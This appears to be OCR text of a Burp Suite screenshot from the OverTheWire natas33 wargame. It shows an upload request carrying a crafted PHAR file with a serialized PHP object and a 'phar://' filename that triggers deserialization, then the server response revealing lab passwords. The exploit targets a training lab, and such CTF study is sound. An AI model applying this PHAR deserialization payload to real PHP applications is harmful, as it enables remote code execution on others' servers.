 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < > Target: http://natas33.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Authorization: Basic
bmF0YXMzMzpzaG9vZ2VpR2EyeWVlM2RlNkFleDh1YVhlZWNoNWVleQ==
Origin: http://natas33.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0lYtN3cpunfsT9xI
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas33.natas.labs.overthewire.org/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=ufed04doa5lbh8gqogsj76gqv2
Connection: close
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="MAX_FILE_SIZE"
4096
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="filename"
phar://test.phar/test.txt
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="uploadedfile";
filename="test.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
� tO:8:"Executor":3:{s:18:"Executorfilename";s:7:"pwn.php";s:19
:"Executorsignature";b:1;s:14:"Executorinit";b:0;}test.txt M �\
~test�G��+���P�� j���i� GBMB
------WebKitFormBoundary0lYtN3cpunfsT9xI--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas33", "pass":
"shoogeiGa2yee3de6Aex8uaXeech5eey" };</script></head>
</head>
<body>
<h1>natas33</h1>
<div id="content">
<h2>Can you get it right?</h2>
<br />
<b>Warning</b>:  move_uploaded_file(/natas33/upload/phar://test.phar/test.txt): failed to
open stream: No such file or directory in <b>/var/www/natas/natas33/index.php</b> on line
<b>27</b><br />
<br />
<b>Warning</b>:  move_uploaded_file(): Unable to move '/var/lib/php5/uploadtmp/php76TW4W'
to '/natas33/upload/phar://test.phar/test.txt' in <b>/var/www/natas/natas33/index.php</b>
on line <b>27</b><br />
There was an error uploading the file, please try again!<br>/natas33/uploadFailur! MD5sum
mismatch!<br> <form enctype="multipart/form-data" action="index.php"
method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="4096" />
<input type="hidden" name="filename" value="ufed04doa5lbh8gqogsj76gqv2" />
Upload Firmware Update:<br/>
<input name="uploadedfile" type="file" /><br />
<input type="submit" value="Upload File" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
/natas33/uploadCongratulations! Running firmware update: pwn.php
<br>shu5ouSu6eicielahhae0mohd4ui5uig
? < + > Type a search term 0 matches
Done 2,468 bytes | 141 millis